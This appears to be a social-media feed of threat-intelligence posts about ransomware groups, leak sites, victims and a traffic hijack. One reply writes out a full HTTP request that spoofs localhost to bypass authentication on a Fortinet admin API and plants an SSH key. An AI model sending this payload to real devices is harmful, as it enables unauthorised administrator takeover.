
#Lockbit
DLS updated too, now they have a fucking bugbounty program 😂
@ValeryMarchive
@vxunderground
7
24
82


Looks like for about 12hours
#Rostelecom
hijacked part of the traffic destinated to
#Apple
.
Source:
2
32
80



Visual graph of doxed
#TrickBot
group members as published by
#trickbotleaks
High resolution:
PS1: Maltego file in the repo.
#ThreatIntelligence
@JGomes_EU
@SOSIntel
@modernanalytica
@sharimahmad07
5
34
77

#Lockbit
operator accuses a user named Alan Wake,(the sponsor of the new xss contest) , of being the leader of
#Conti
and the new
#BlackBasta
#ransomware
.
There are whispers about Lockbit operator being blocked in xss, and according to him, blocked, he will creates his own forum
5
28
77

Windows is leaking NTLM by design...
2
20
78
@dcuthbert
@Fortinet
41 lines are way too much
PUT /api/v2/cmdb/system/admin/admin HTTP/1.1
Host: Hostname
User-Agent: Report Runner
Content-Type: application/json
Forwarded: for=[127.0.0.1]:8000;by=[127.0.0.1]:9000;
Content-Length: 606
{
"ssh-public-key1": "key"
}
3
15
73


After successfully locking Oil India, the
#ransomware
group trying to impersonate REvil (or maybe REvil ?!) added a new victim to their blog:Visotec Group.
I'll be calling them useransom.187201 until an "official" name is given to them.
@ValeryMarchive
@SOSIntel
@ransomwaremap
5
19
65
Ransomware Diaries: Volume 3 – LockBit’s Secrets.
This dude
@Jon__Dimaggio
does an impressive job.
Thank you!
1
21
61
Holly Sh**
#KARAKURT
the extortion group linked to
#Conti
added a whole bunch of victims to their new blog!
@ValeryMarchive
@SOSIntel
@ransomwaremap
@cyber_etc
4
24
60

Panasonic Canada was hit by
#Conti
#Ransomware
group, and part of the data started to leak.
@SOSIntel
@Cyberknow20
@ValeryMarchive
@ransomwaremap
2
35
61